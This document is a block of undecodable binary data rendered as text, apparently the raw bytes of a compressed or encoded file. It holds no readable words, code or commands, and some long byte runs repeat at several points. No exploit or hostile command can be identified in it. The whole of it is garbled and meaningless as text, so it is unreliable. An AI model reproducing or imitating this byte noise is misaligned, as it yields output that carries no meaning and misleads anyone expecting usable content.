�b�ɪq����~LKϴ��A��Apk�Ǟ���<����1�+��O�U����Ʃ�xtk����ci�p�t�G�y�Y|�褲�������	���<9ơ��w`K�	�
�G�p͌Fy��|�������w�̩錳hD��Ŝ�Q`#��iMZ�Z�(è3�`h	�pd���	����ɨ��w�� ��������3��K�w��dN�	�����h��9^�8خ�������M	P���@{�/�
�J�Р���K���*�t���8�����|+[h\�.�m�WW=��%	xɨbp���q�����sφ��	YYبbTl��&Ǆl��p��J8��l*�X��X}I���ϚTY��(ˌ���ʨM�G�ɦ8&��D�φ��֌��; |���������)��\H����O���Y�z*	��8���y�wIw$�����I.H�	���0h�8�	J������X��`*�l m�w�luK���Ɇ<`M�I�ȯ��ъv�L��螄x��Hȇ+�̎�)�� (��`˖J�����H̢�߇~�������(�ͦ�D	��D��,��@�V���t�ƴ�
ǋ���T�0I�����0���:����;F�m�7$� �y+�|����N�ʎ��|���� ���� (�ex�z~�] n��E�I�LY#�n,�T=f�w�l�"� R���T���^�����I��0˨[vj&誁��ܽ��^�wi��b Հ[ȃZ��䂴��ظ�����7���hůLy���u(Po(1����
��K�ƹD�l���-�����*����	���W�̊�yn�4�	����m �sr��8��:hN������.�S=��J
��ozo��������ݔ �4�	���� L��j� �?���	���0M��)�1������{Ȝ� ���w9��x{tG����iˣvy�X�!�H��Ċ�蝛͢�'RЃ���t�T���̕ē��$p�a�Z�9��v�p�۲L��N��	�82]&FI�H���ٯ�t�e���[�1z����?�i��p�E���u���J�����X��Ϡϱ�/:RҤ62F qC� �QQ��0�I�Z��P����)�Ӏ��$��GJ�Ȩ䅁#�Zq*A����+l�)�����kH)ġ�T����M�܈є���wX�v���p*h�k���`c�b��ε.����@5�����	k��b�T@䃛U��<U���h�60���y�ł͙�����͔I�w�PX�J��,�a��M�f�	DԌ��3�����+��)�����;�Hq���@�2	~	�m�Ut�Oa��jk�0��J	�`���@��0�#�Hh�q����Y��"���V2|�O�w�	���� ��lV��Щ��I�ک�@��	N�����h�e^w��*�I�``�LȪ�Иn�R@�.9��Nz�>ͨ"��<�Ȓ _����:��;ߧ}ʝ����N�d������י���8�[���	��;(�U��wX�h�O	�*�im��چ�ڥ��)��\�W_��y��+9����H�m�����<�䯡�
�9��9��ȈH��=ϘJ��OȐL�;�@؆���I��٘I���.��)�����P��ʟ����H�@�����؋�HH��I�9}j�R���r��ɁǠ��y�1 ���
�=���� �	 �I�� ��i��9�9��	����W�T}�������������������w�_��p�9�Y���鹚�o�����W���� Np� J��y��`�L���I������M�f���{ �d@�S ����U M`����	�`��Y�Id�p���=��ћ����<p�q����������1�����������q����w�������鈈�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i�����O�R�^1F�2{�s�����k�3��w��J{��xo���k�U�F�	�w(�����
�h���	� ��>Ш)/���� >[�)/���,��a�)
�ɍH�ȳw�=�P\/|��ǵ�5�ϗ%D���ۋ0H��-R���\�^<����Vq� �\��R���:�2H��H�ŇB��/��ʲw��x��gl�HB6���`��:(Y�K��8����,p�D�o"����O9LYH���������^�}��Pϊ���\��Ma��Bޣw�������F���X�������H��di��p���]-Ө}���ҥ�����݉��2��+�:	�(���j��H�wy��0{0�����@�4�J������u��H�%��>i�N����J~�9��/��8���
��j�Ꙗ(�����+J����x��HI�?�ɖ���025���D��ޭ���2T*�H8�H(Ӹ�נȉ���>�Ѩ����9�����Ќ��������8Ǎ�ߕ]}wB�Q:���V�i��5����
�t?�K�x����B�BA��	��)��pϗ�������0K��(��]O�v��.b
�Ȼ7`�z�lVn���hH��y��PQA�vJ�
��H����
�r�� r��0˿�I��Ti��HϓDۋ�+* 
	��T�69�����6�(Xd	�t+TI��(�	�+�P��>��()�+�Ϫ�Y��*�wx���	�,����F�.9��I�X��Ȭ����2�ꍉ��ww(�/w�	�w�L� i��	Ww8��r��
���~�����hF��H� �=�,��J?S����Te	I�~ڀ���m��vɏ��Մ-ː���T����L��Ȏ�s��y�ϴv� ���������eaJ=�ӡ\��E�4��N��v����k��8��
s֐�H�w�K��	=WH�;~�b�	�Ө~�
�pVm�T���-�M�Fr(���Ә&�w�0+6���8��h5�J��#G���J�6XV�T+�`03w�N��4�j�����s�%��c�R-���	����Ǐ�0gg���x�󔸄��ז��ȇ������:χV(�
(�z��y؀b؀�脬(��O�pl�5�U-�w8����乃wh��������x��X��8��g�����{Ȏ}؂�x�N؀y�	`H�q��
h�eX���������d�ݫR��X���x���Eh������/������H��聟��x�ᨎ�h����ڰeh�@^�� �jH��P�߽�Qw���������TX�����ȊO��wH�/��%x��x����������e؇}x�'�"����O8��}�3��䭘���˯�믘���I�������Ƙ��h�8�8��eh�wh�l�lh�۠��(�ȏ�����J���y�b�����|���x�G����wH�����8�;p��}hw(����Z���Pۄ��_��M�L��L��� e	�T�jȊ��7��/.�/���ȋw���������w�~��������X���ؽ���]n�8��K�OP�����p���jH����w����� �����h<���0�)�w�:؆�
�����
O���A
J�	x�-h��������'�)���ȋ�Q��X�7x����Q���Ȋ#��Ϙ��=]�ߗ����*��񛄨������G.7���x���B(�e��w�����"��w��8�H��\=��(��QN�kN�m�w���8h���&���w��h�?��1������"(�������8�ν��ܐ���Պ����Pq���<`���&����񊰙�x��Ȋ����"Ȋ�x)���X�rl޲��y OY�I�ن�	�<����1Q� ��(�y�q)Z�*	��-r!�`�6������ �X�i.����I��y���w(����E����:���(������_�ڭܶ�-*���񘨅"^�n������������H�T�Tw��!��!�,���/���
z/
�)�bh���Y���"���Ĉ�è��wx��+��+,p�������X��؅�(�wX�L��X���3����:�[1�l��X�Ao�݊98��h��h�Y��h����X�?8����]��q��Zn�6}����ۏ���2�u¼��."������)V� jr�阊/�O�߈�;�����d����s�ٙ�/H��2⠸�X��Cۏ�Ǎ���?��8��w}�;X��8 �Q��Ï��)N'�m����#����������䟁�؈���ս�T�m؆!X���h�ʓ:��܆�ݴ�:�$I}�y�QX�߲%���p%����Ȉ�=�7�ӓ!��;H� _�����]�4��R�o��}B�OȈoq(��(͈(苿h��X,����8�.��X2Z9�S0��v����%�)�7X�I+�i>7�Ǭ��H�w��e��-�Cۡi��$w���"����	ژy��M��Gw �w��T�}��6)x������e��ǈ�P�ؔ��e��JR�@8	��=sޜ�`����鲺��H��DH.hH����Ux�Kș`6�Iw�J�/zl$�r� -�rS-4�����ۉ=��I���K�$I؏�$��H����='wX:������='�@(�����̈́:v\ƛo:`|�-XK�tM�X��Ȍ�t���R�3落�����ۧ����M��ǎ��	�a㊆XO�tO�x��䊤�@t���@�w��bO��ٹ�L�����K�L�����{�ܻd5w�ac�M�B�I���B.�B�(I;�KR�Oz�ي-5��A��D��3�B��B�K�X� $I�x�B��Bt��ET@�45�ǩ�EQ35_�O|����~l'��D,dM��D�D�u�@���0IFa�C�-LA�:'��NV�:��������+T�n�Da���dF��D�ȍg$IK3J[��m��TN��E^�XI�Xy�Ia�F�dFu���$�䘏�xX���	Ye���T�ss�J�DYmtYw�Z�X�iFL�E��%�b���[G����eY����FI$��(��ōȥ\%$[��G����X��K�(B��G�������^��Z�dXu���ā�5^�Z\XTDE$F�Z,T��X�	K�_
JY�5BL�^����HH�e���D�P�X�%@�@�%��P�u��eBռ�uM�DY�ȍ��K�(���\/żGR"���K�iM�S�z���T�J\�t�=3S�e�Hu�>d����)��ITEU��UR����q����w�������ʈ��w�w���8(I����.8)K���,�(��v+�e�O뢄����+���v3�(�J�!:.E
H��k�j��$4��(���tߜ!J���q�b�
���I�Ӿ/�'��x^"�	!@2���<�� u�J,%���� �I�Q �u��!������(��U���
ɠ`ȣw�ud��j������&H$����Ș��^�����zE�w��8�|7V�Ҡ��y��=1��K��w(��Ȏ	���B�ߤ$w1�p������Kw�HK�wxO��u������������QЈ�㞐�C�o�}�i-��
A��9A�8��X�T�ȆĤ�H	�Ȝ̞��J�>�M�����l��Fh���۞���O�w�z���Y*���A��d����ЉN�o����1ؐ���T�?�kĉ��ɸ츂��`i	�o�K�̬̾��t{���lY���t[��@�D����P�������x�������j�XϢ	Tj����	��Pw�c���O���<ȼHɊ�Ȁ����"_�y�>����K�(���U �	�@Ș@"YI�ΐ�D���D8���p9L2��I��Hɋ�]������ܩM_���)X%����������Jɨ	I��X8���sǬ��8��|�w�H��gd�4��J	֣a�P6��J�А�I���؛���i����A���ۂ���i΀��e1���|�wp�ؗ�y����US��<��H�x�F�#k{�e<K�A����gt;@���wL�<���x �C���X�<�B��\�
�k{���y����y���l��OH��-M���̈�w�cȬ��ȑ�@��Џ	����Φ�hZA�/
Η I���@��L�ɗ�zF�����܋�Z��l���������x|��xe��\ϳm�]���������y�x��	�`(��h��<듌��nf8�ĉ�ͱ���ʒ��㋯�@A�:�2�I�3�Te��Ty���8
��H��p'�xHL��i��H
�
(�w�؇�����|�`I��ej
�)���:-Tî���v~��`i�;��3� +��˨�����
��8������D	�|�������|��w�̩t��+�����k
�]��<����N�����
o�Y��ɚ�h��rO��H�����`���H��O�R鄙��Y�
LL�K �0��	I��`ȴ8��@��;s��X�|�`˗D��\H���ɗ<����j� .�-欄؏�
��򮌍B4��n9w�Ĭ��0]SX���x�[vY
AYe�� �&���h�^�G��
$ZwX�e��,��hN��H��~
�32H4����i�o����鎐�j�>�"�.φ)����X6�������H��]�@h��?sO��D��|���r���h�{�̒�؍�(ȝ�- �f
���!!���Λ Z�:$�A�
|*�����	�,�������	\ܨ�@H���	�+*��h�	�s֐�;�޹�+��s�
P�wҊ��I�V3��$��@���
��i��0Kl(�li�G��w)�$u��U0M��ِ�
���0�-���	xj���@ˏ
�v˞F�V��	�Eh�uc,���@E)D�@��i�%v�����D�B��ث�ǰ��[z��x��� U�}i�^��Dr���֪�ʳ��X��� ��b������!�F� ��W,M��kK��$��p2#����t��7��	��ȼ�80<�	ʎ>D,�X���@���i
p�5���寘0R�w��������l��Ȗ�ݬ�&wp��dJ��������Z'�c����2��Rh��㏅XX�
$w�������ɻ�o ��R�^i�ӚK'"|���&�ޕ-TÇ�և�Ֆ|�q*h���Ɏ.��	���3q�.�qh���M�Y���[�%�2� Ȍ�$�C
�\GrJ���� �!8L�0I�D��i��|�2�Ӎl�Al�

��9��D���(���K�(�Ph�FP�wf��m!��@��LLg�ίwa�&�
e
kh�0
ز���� �F�A�i����Q��+������͇nO�EB���	��1�5U9Vz|(�D�� L�~艖�i�m����&��D*`�̈́�6s����Y!��T	����i�(1͆�ހo�ɀT������s������P#��6�b����LN2�����S�^*}�0��kp*�i�G5$_~���\���\&&@X����r	�,�>�c#�	�䩌�����g
��Շ5��wRxm2+l��A�_��z���aL�����[����U��H������������I�����	X��h�U���8��I�s���>�(_����zɅH������u��OȜt*�	o��+���&^�?x����u�	�����)�)��x��(�����n�iݲW}�h�o؆@�θP�K�� ��K��9��y�����x�����i/�	�R�����W�������I��/���0����	/���  �����W	��ٲ	O��o���Y��:�� �� 𝏩���	�)����yE?���������w��)O(	��$-�I( ����: �y��Ʌ>��;`�����6`�B��i��y@:�c��EP���BP .o% �@%��Y��i�[`�'Й�Y�x��~�}�ip���@����1�Q�q��v������������!�������q����w�������興�w�w�dX��I�w��TI8)H�����`(�
����{`���j�����	�ip�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�w!V�x�	.݇��[=�:���u;e�P�9�Vq�C��ww	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y�S�)�/5p��d��X�V,��m~Gӊ��)�I�6hY�.�}Vר��+�[��a�i��}�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|vķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Qs�j��?����c�l~2(q��x�ѷ��%iC�wh�Q�?W�L
� en�/ɧ�g�H�X�AI��S�^��0tu��wzU���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H��K���k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcvy6�I@�ˑ�'�
	瀌3t!�t����9�Rz�>.�������*N�"��H�{"������R$�����Y�\�����ۨX�H�&1w��2h�w/�T�؋�"��o�Z����R@ȗ�	������>E���+_,N��~��̻(�!`�آE���]L��BY�����H�l�[����<��K�>�	�`�[�������x��`�x,A�o���d|��������,�݉�]b���I/�@J�����tˈ�_����"w�c��bFF�/U�о��DC��1��x��L��Ѹ�������98�<iEIF��址�YF��~�� �Bi	�w k���Z�:IӸ�H!�PK�:/��0]����l!���J�
_��J	�Ȩ��p�v���Ծ�9U��hH��t뀘h���2}�N��Q1E�D9�+��J	�\L&w ��dVi��0M��(eVJ��ӣ�F$�����<苂H������4+*�A���$Uevk�ɠ����|遨�9�zx��L�*� ӋN���)�N�v9l�hp�Q���v	9`����8��㋓ -���J��hl�q�hΆ(�
�Љw��~�����/h|.�>h��,�e������D�.$��)��ĉ���z�𘊹?k���J��n����p��rȊ��ލ�.C�;ޠ�v�/�Mիn�W���A�����S�xO�4Tl�()�Ψɳ���ʨ�
�H���t�舣��U�/>�.����8���8p7�iN�8ě��h�����~��������Ϛ��� h�� ȦX��I�U�y�<%R�܍$�����g��I,�Q=��u��2>ev��v��*�:w&|�e	�K��xN�ji�|���(�3I	KV,�0��@���_p˨聙����w}�L��	�� O�������������9��4Kc`1���X�}�R،1i��|4�j������j�)�	�����D�ix�����nV�O�j9���
�mH�;��=��e�󦿘�_x����rN�S�	���`pϩX��0��I���	\��͊ly䶀j�W��j���|��@ ���r>���ȣ�+��)��h�wW�*��WuO�fy�tkf{Њ����q�k� �N)�˨W��H�Q���y�䍩�ފi�[�깆/������I��i�����������8��8؄2��K�茗p�p�	�7�������S��}��O���}�H腚�	�I�q���p�!țx؂�(Պ9��x䊩�)�w���؄wX��X��8fX��x
w(����艘���;ƾ��V<һ�������Р�٠������؀�>��Y�ר��wx �nϛ��h���jH�y͛R��U���`ܭH�1��%OՇ��S]����Ȋ�Λ��:��؂�������~4���QK��~���W~��������)~���w(潙����i��X�8���v~����������Z�Q+�۶��/m�HxxY����
�ӊ��?��n����Ȋ�h�d��7��)��	T��	��p���ט�@���m�	N�w�0��	h���wx��h�������w�����`𛁸�w��Th���������m|~]ޫ����	�q�� �i�X��q���������0�w�(��������H���������ґ���~���ȏ~�ZꙎꙉH��o�7��"84�:�w	@��m�jl��a�)p���q��h��ћ����������0�I���v=	x(p����R|�eL&n����ᛴ^����h�i�������(��x��^a�w�ކ���.�jwa�����)��������h��h����T8�H*�:x��P�]�m���l!�����q��(�e��N띿��h��H��聱���*Zx������$��1ؘ��T~����H�QK��x����D��/�����@h��h��X������ �����*���R�P�(��W�� �H&y��苿H��}�w��	���.�}���Œ�����|}�}
꾩���9�����(ޝ��S]��]  ����w2Ǖ���^��ϧ���x���h�M�0ކwX�5�"�2�؝_�ǅ_����w�����r��x��H�ǘܘ��U,w���Y�)����-b����@����}���~��������ͅ�����, P������q R"�>␞����M/�H�9���������٭��b#@�5��tw(�"�ǈ��!�y�i׉�v�9h��鈺ΈJ�'�i�>�ؓ!��荖�,���]h!�J���S�m��-x��;�w�;x�X���G�;�9�c���H�`����&!��B�@H��h!?(���8�3�a8}m�y�˓>�s;�c�{�>(َ/����8�}�?��T���#َr�r�?o,9KR �{���0Ӟ>s���� "ُ�����_�8q<?���P�������>����<<������8�!"P=�r2?t%�S>o<�C=j�<v8�ٕ�c37s���8�C��8j|:����8��X��P��9��0���s�hZ�WwZ�!S>&i2�9?'㛄�a̅cs�_S3��0T�>�2v���c �c6b�e�n�t,0�ą�5R�7��7��947�<r2�-ŋ���$�XSI��4m��_LH{�9�y1}�I�)5�)�kcfH(*ǋt6��PR؃5�d���9��I��0�ڑ�DIZ�Kd�3xCK�sK�sHʣ�z�ӪIMC"x����J���3��>c"MzjM��7��71�>��Nx�JuY��N6S�p�<�O(�JK�4,��h�t)5�DO�J3T���R�<�O(�4v8I ��y�0˓7=�7�2�A��A$��;�@(���3B8&*�<�󈙤9B>,�B���; �C&����q����w�������Ɉ��w�w���8(I���,�)J�����*M����.J��˞�z,@w�v��xA��H�B�����蝻���m�	O���M�J�����|m7ȣ��q|	)w<���Xȃ¥�k�8`�!�#�a��D�Q:��ZBɀ�I� �`��ۂV��+�'0=�YH�a��H(+ϝߨ�բحI�:������ߨ�lHi�(�w��L���8�C+�S�'�E�P"Ȏ�v�S8	���D>��n���/D�Z�ӑ�	w9
�y�#���I�	�ǯ�IB��%9+��$R������l���J	^�a�+��w䚙���ɖ��H�ȉO�y��W��	_�蹈��1�h��!�Xç��ہ�D(M���<@���Y���������͘wD�Y�޸IH�����ș���ԝ�����ͩhDĹ����yǿ'5�̾t{���Hن����m��ЈA�o-J�!����+�����L�tkI�;�{Ǟ�P�oɍ�˗(|Y����M�w�w����=�!�\��xxG�6�<̳#���l�Q�[	��I~��o0a�ʾ(٘��%���ꪬ�P�������թi��D��	�@d����^mI��<͉w��I���8��t���ЊO����	(�)m��0Z�L���,"�7t[�����cȵ΃��-�Ö_����� ��<w �8���
�w��$�������팄�ߘ�z�Kn�o9��Jɨ�����7����{tA�00��4 脁T���ex�X��چ�ޔw�(�#��ڊ�(Čy�L�k�,xI�8aM�* �B5�|�{�@�l�B�|��J�e�ɿϬ �y�����K���Ǚ (����M����ƴ���XIe�O��Ć�%�X�H��`ٸ�~v�N�-H�A'�|�Ǘ��@�}�X�HiI����%����w�+�HP��2�4��G��P�d�5� ��Pߧ�x�	����h���5cEk��M��8�ɬ芁(O���吤�h
P�[�#�Ǡ7sO����	X+�
��Sw��8�|i���@|�X��{�V�����(���Fo�͋�Dɟk�ת\��%X�����
�ȨɑYӶ;��0����ʒ�o�e�{Ĩ�ɏ����X늈���$`����2遬�Ȅl���j��� |�*�R9��@��A��Xk7����l����	N��0V�&_�	��	w�J������piH�B���T)�X4�th�����ipϳ��� 뤍��&�Z-W����@����螖���2I;ٯ���̗f�wj�,���ɹ�����lїRi�t���s��Y^Ȫ�l w
vuK�����0�C����T� �w��Eʈ�������e�/ H�2��p���������'�c����؜�eG���1�ѯ�x�LZ�|vپ���m�S��(��pC�/������,ɨT�Lrv��	�"ʆ�ئWm���ʜ���!�pO���	�h���A�	�,��h���I���ڨ�� ��x�t��
Z@äk7,|��A�桊_w�l�����
�.�Ɗ)	��j��	���#����J����/n��Ly �#��ځ�ѿ�����	 �x+7J���H�ؐ����0&&���	��@j�;�E�,z�X�k�H�ϑ+���l1�c�� :�\7I���4����)�'#��Әu�^<x���4T�l�	U�v� �JpT\�d��uj���z���=�)E��w)�u&ʨZh~��.K���x�p�����u�rh,C�)���V/�RcV���w������
��H�!���)���&��!��>��X�������=�3K��������^� 
�tM�ă��uθ0B� m��=���9������$� �P���LZ�h��u�,7���ѱ���ɏ�w� �)�F�|�B)��l �X�|�Hn��J5���V�����: ���^�왁vc�vvR-MlN!~�i�@}X�O.�RʉA�wh8��8��t/�j@��{��x��F�F�F�3�Zw�eȔԘ�L��ʆ�)Ӏ�-��Z�	[������J�֜AȜ�M���;&���ma1�x���F��S�sO�F���)��9������k�/�ξ ����Ňx,˨"Y��ɭ�f����} HL����ʅ��(5�w�j<ۚ� ��������R���1q����S@�޿ �<Ҙ��h̢��V�z����/p�ƛ8�^�/���h�>`��ǰ馋�e�L���G$��`^��ן�^~K?*rư�Mc|�����X�wTiƏ9�-�\@4ܲ��q���hUy�ϧ6����e�L��[��Ҙ��H�#����(��]�FO��~�J?���� �'{�л���R���ΘX�j�5	�"��͉����]��i/�����/��ɝ��c�����3��Gx��H��x�5;��9��Ț����
2-� -�$��a����K�����i��O�u���)��*�](�k��i���	����HY�������I�������`��	��i������[��)�9�� �� ��h�Ǡ��  �	��i  �#O�� ���ɝ�i�I�鑝�-�� ��⹘И\� �I����˫?��I0¤���4p�Y4��$P�@�0�a�-pI@�Y��^�����r;�VРA�k��Y��g��~�Bp�i�v �'0�w��	����1�Q�q�������i��ᘉ���q����w�������鈈�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i�K,��`��Z )F��k���޳�{F��N�d\A� �w���K
���z�
��(�u���VL���J�����K�R���w�����>p���Zkt{+y�@�Q����|�������(�>�����y�"�.����H��),�1J������i�H8H���ȥ��ɍ�ۙȭ���˒���ݝt[��m �&r"��i�G�F,�( �b�~��L*���\��h���	������`��Ӱ���t����
�S-��h���D�I8�	�}�����yG[�<!`TȰHBwJh�(��B(�8��8�$�*v�$���ϋ����/�D�F�"�h��@�H���(D-e���挊�T��胠t��w0�I�=✯ǈ���J�������H����4�i����� K��v���=���@��H�	����ݠ��r[Udߨ�8��>�����@�UR�
����|؆�)�9���2��h�H��͗dx��>��`f��SX��\%3�������׊�9�R����l�w@��,T�\V�w��0Ȥ���`	�˨ȉT��i��pO�xʘ��j=��_^?2���P
��J��hX��C�X��Qj����X� ���.V#?H� �)���$�eȧ	A�O�����<�q����Z��(�;� Ȍ����XX�J���̪r���F?0Ϳ���h��vO���a�|�X�|�L�����w��=wy�������>��	 �Q�1H:w鏺wˌ��O��
����@H�L� � +�{�����tK��w(ɳ�Ɋ #��C����Հtk2�ߡ��L�\�j��pJ�`��L:�IL��X���ؾgΡ��ٜJ��(x�@����̀V@��艃�ȯ��Rw��艃w�ϩj��˨��-�i�Tj��������>	*����t+� ��h��t�5pϊ̨� ��X��H�8C�ˬ-�:J�RZq�x	���>����ds�<}������I��P��������-8̐JȎ	��^�@HU�j�	g3ʨ�dTfc�7��Nw�vt�2kLt���N����p��Wv��i�	d�X�����H��X��Ȋ����ȇ���hx������z/���sMԎ(��h����?����9�-��X�k؀�����8������������wh��8�k���P���	�	E��_ԑ ����O9���ۘ��n���j�e����Ƙ��X��H�-�������O��Ȅ	·b(�w��i��菪�����]�!��wl��(�bh	�� ���򨈔��5w��}_��������Ȋט����%�����X؋M�ۏ�;��Θ`�;��"�������򩾣���@�������ј؆+������(7ƀ��_��h����"��l�����U�┝�.��Z��i�)�����Ɋ-��/�YϏ��e��`�Ep�����؈	����p���똟뎁�_}����ǉϽ.M���Oi�����.+��������@�������w��w��q�w瘙m�	tw�>�� ����� � �w�����X��o��e��臱��#�j(�E?�m�ћo��?��h�F8�C���X�7�	�Y���	x���jȊ�q�������]�����!��x�#���ۿY�Ѯ��}�	]�:����Y�I��~�T���!���(h�e���(�ۨ�Zx�5ȏ	*��ͅ�Nײy�����h�����Ձ��Ȋ�x�X��i�����I𛉿����@����3��;^���wȊ�`����Q�������U��.A��������
��;��ɭ�O�������U�U�����7h��/��/���ڞ�h����X���8�]!����v���򔬸�qء�7�Ί���)�A_������H��q��pǀ�(Ψ���,�S?���7(�i�w��X���Ⲡ�#8�P��T�6��F���,�_	�_�"�����8�Ø����x����(�+�
�A��B�����h�?�Bw���"��z���Pe�l�¢����w����ߘ������ �נ�����M�j���	�wh ���KN�#}�R����Q���]��(�����ۊ�](��^,n������/�B��������aU���"#Ǹ��8�D���(�I��x �(�pR��xN�Ҟ�3y�H(ײI�e8����6X�w�����8�����'��})�/ۨ��S�����	Z�h�/��ѯ�eQ3��[w���ቛ1�y��Q�:��α�.�XI�˘��`�����x�>���rq���#�荙�M�o��y%E���/��rY���x��X>)x�2r��؊�C�jO�������������؅vR�(b������2؉�X0s0.H�+Ϗ�(�^���1�ș�H���RR�OXڑ�0���o������0���G-�I��3>c���3�x��(3 ���m�퉘(�@(2�"Dc2���-(3\�5�X��Ȍ2�?ICг�ow\�H԰�4�-Ǣ�ٯ�� X>�h�x�7zc��(1�H�p7�ɍqC��h>��=}|�US��d2�m�<�.X>�ؔ����(1��I�T��4�]�ǈ6��He�6F�2<1HwXH�xH5�3�X��1�x�����t�㊽d>EC=��"i�����dڥ]ڛ��J��5_sJ=C�u�7���0�M�s��mڛ]5�:
�6wH��Cƴ��)hHuHL�T>S>�T��$���Mê�yIɤ���iCOh�L��2w�N�N�c�KX>�w�3�T��(5�H�����41�YM�:O�:���N�I�)@�1�M�X3�D��$��$�Լ�T���N��@�T>��B�J�芲�A��B I0d���0\�">�@>3@2C��T��1)�D��C$N3�3�T��(3��E

E�K��K�4EtH�(�u�7=�Fj���A�ĔSt6ۉ�SE�芣�E�i�{D��D�uXp�O�hFg�E��E(�X��@]#1čܸEs��(�%�Y�{���Y)H>2S�\�G�U�G������Z��x��}���E����`����)��E[�k���\d����q����w�������ʈ��w�w���8(I���,~)J����p�*ȝ����X8���	�l�zWO�����hI����B��6<�y����μ�Di7���޴{�Q�<��l������#��Ł��\ \ �wɒ`{d����X�D-��.�
z�ʀ��Б�_�	ߺҝ�Z�F���X$��G�7�'�8�'͌��
v�9��<r��;�Fͣ����宀G5�p��6G�}�b���R����x����R{���c������eI�	v�wRȨrHz�/���
�����,�]���v�����	w���5uKI���H	����V����ͨ�8o��d����T������-����t���P��]	�Ḵw�8��׀�Lɳ��M�������=���ٽ�O�|���,���*Ȭl�j��8���j��J {ǉ���ȍt�O��@�A������op����Y<TЌ�8M���J���� Ȫ��mȑ��]�JE��D�M�v��/w���äyǖ�|9L��l��-H(wN�q]����\)7t�K��t�w������Ɇp���`�S���:���(%>�t�A�+�h��Ț�����[�l�L�&�����P�X�eP��*���m#�e��9��
��@�ˀ��J��N���sMw�9@����w����\ޘư�����x��`sǗ�w��VɊI����J	��+���9��w��؀�tk�� �x&�L�G��6� ��H-����<)P��yx�4x�XC��س.^��'rL	�w��O	��w�H�T��B�z��K��){G��x����l�˾����ӑ����wu���ʌ�!{��7$X�ڢȿM>k�܉�V�{<�B��lrG��|�¡Ϭ�ƪ�S�L�e�H��U��
��<~G㽥�Ռ�t���kL˘��j�u�������0�̱�$w���<��
